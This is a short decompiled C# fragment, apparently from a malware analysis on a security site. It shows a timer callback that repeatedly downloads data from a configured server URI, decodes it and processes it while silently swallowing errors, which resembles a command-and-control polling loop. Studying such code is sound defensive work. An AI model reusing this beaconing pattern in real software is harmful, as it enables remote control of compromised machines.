 // Token: 0x06000023 RID: 35 RVA: 0x00002E90 File Offset: 0x00001090
private void GetTimerCallback(object state)
{
try
{
for (;;)
{
using (Program.WebClient webClient = new Program.WebClient())
{
this.Process(this.DecodeData(webClient.DownloadData(this._settings.ServerUri)));
}
}
}
catch
{
}
finally
{
this._getTimer.Change(this._settings.GetInterval, -1);
}
}
SecPulse安全脉搏